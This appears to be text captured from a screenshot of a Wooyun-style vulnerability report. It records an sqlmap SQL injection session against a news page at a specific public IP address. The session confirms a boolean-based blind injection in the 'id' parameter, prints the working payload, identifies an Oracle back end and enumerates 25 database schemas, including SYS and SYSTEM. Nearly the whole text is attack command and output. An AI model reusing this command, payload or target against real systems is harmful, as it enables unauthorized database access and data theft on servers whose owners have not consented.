 [root@Hacker~]# Sqlmap -u http://218.56.59.10/news/newsDetail.jsp?id=1500035 --t
ables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:16:12
[21:16:12] [INFO] resuming back-end DBMS 'oracle'
[21:16:12] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1500035' AND 8875=8875 AND 'aAVC'='aAVC
---
[21:16:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:16:33] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:16:33] [INFO] fetching database (schema) names
[21:16:33] [INFO] fetching number of databases
[21:16:33] [INFO] resumed: 25
[21:16:33] [INFO] resumed: CTXSYS
[21:16:33] [INFO] resumed: HR
[21:16:33] [INFO] resumed: MDSYS
[21:16:33] [INFO] resumed: ODM
[21:16:33] [INFO] resumed: ODM_MTR
[21:16:33] [INFO] resumed: OE
[21:16:33] [INFO] resumed: OLAPSYS
[21:16:33] [INFO] resumed: OPS$SDXH
[21:16:33] [INFO] resumed: ORDSYS
[21:16:33] [INFO] resumed: OUTLN
[21:16:33] [INFO] resumed: PM
[21:16:33] [INFO] resumed: QS
[21:16:33] [INFO] resumed: QS_CBADM
[21:16:33] [INFO] resumed: QS_CS
[21:16:33] [INFO] resumed: QS_ES
[21:16:33] [INFO] resumed: QS_OS
[21:16:33] [INFO] resumed: QS_WS
[21:16:33] [INFO] resumed: RMAN
[21:16:33] [INFO] resumed: SCOTT
[21:16:33] [INFO] resumed: SH
[21:16:33] [INFO] resumed: SYS
[21:16:33] [INFO] resumed: SYSTEM
[21:16:33] [INFO] resumed: WKSYS
[21:16:33] [INFO] resumed: WMSYS
[21:16:33] [INFO] resumed: XDB
www.wooyun.org